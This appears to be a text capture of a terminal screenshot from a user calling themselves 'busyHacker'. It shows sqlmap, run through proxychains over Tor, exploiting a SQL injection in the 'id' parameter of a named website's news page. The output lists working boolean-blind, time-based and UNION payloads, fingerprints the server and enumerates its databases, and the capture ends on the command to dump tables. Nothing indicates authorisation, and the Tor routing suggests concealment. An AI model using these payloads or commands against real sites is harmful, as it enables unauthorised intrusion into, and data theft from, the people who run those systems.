 Applications Places Terminal Jul 5 17:46 45 %
busyh@busyHacker:~
[*] starting @ 17:46:15 /2023-07-05/
[17:46:15] [INFO] resuming back-end DBMS 'mysql'
[17:46:15] [INFO] testing connection to the target URL
[proxychains] Strict chain ... 127.0.0.1:9050 ... www.ibc.co.ls:80 [proxychains] Strict chain ... 127.0.0.1:9050 ... www.ibc.co.ls:80 ...
OK
... OK
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 7719=7719-- jYpo
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3540 FROM (SELECT(SLEEP(5)))AesP)-- DyGG
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-3028' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716a7871,0x654e74726d417841495344676c5a6e5948705247614c6177565464
41547a4861584d7670574d414d,0x717a707871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[17:46:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 10 or 2016 or 11 or 2019 or 2022
web application technology: PHP 7.3.3, Microsoft IIS 10.0
back-end DBMS: MySQL >= 5.0.12
[17:46:18] [INFO] fetching database names
available databases [2]:
[*] ibc
[*] information_schema
[17:46:18] [INFO] fetched data logged to text files under '/home/busyh/.local/share/sqlmap/output/www.ibc.co.ls'
[*] ending @ 17:46:18 /2023-07-05/
➜ ~ proxychains sqlmap -u "www.ibc.co.ls/news.php?id=1" --tables -D ibc